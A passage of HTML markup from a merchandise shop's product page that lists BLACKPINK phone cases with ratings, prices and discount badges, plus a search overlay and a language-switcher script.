  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="22">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-cases-blackpink-rose-jennie-lisa-jisoo-samsung-galaxy-soft-case-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/42/conversions/icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-4-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Cases - BLACKPINK | Rose Jennie Lisa Jisoo Samsung Galaxy Soft Case RB0401 [ID1476]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-cases-blackpink-rose-jennie-lisa-jisoo-samsung-galaxy-soft-case-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-cases-blackpink-rose-jennie-lisa-jisoo-samsung-galaxy-soft-case-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Cases - BLACKPINK | Rose Jennie Lisa Jisoo Samsung Galaxy Soft Case RB0401 [ID1476]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="2">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-cases-blackpink-signatures-iphone-soft-case-rb0401-2" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/2/conversions/icriphone_13_softbackax600-pad600x600f8f8f8-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Cases - BLACKPINK SIGNATURES iPhone Soft Case RB0401 [ID1443]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-cases-blackpink-signatures-iphone-soft-case-rb0401-2" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-cases-blackpink-signatures-iphone-soft-case-rb0401-2" class="capitalize hover:text-primary-600 transition-colors">Blackpink Cases - BLACKPINK SIGNATURES iPhone Soft Case RB0401 [ID1443]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;vWPeo1vpV2yCyZ53mDNW&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/blackpink-cases-blackpink-lovesick-girls-syringe-samsung-galaxy-soft-case-rb0401&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;b663cc705af629803ed61dbf765187c5efb49839a6bbc86cb950c6c8d412b6b7&quot;}" wire:effects="[]" wire:id="vWPeo1vpV2yCyZ53mDNW" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022fr\u0022,\u0022de\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://black-pink.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
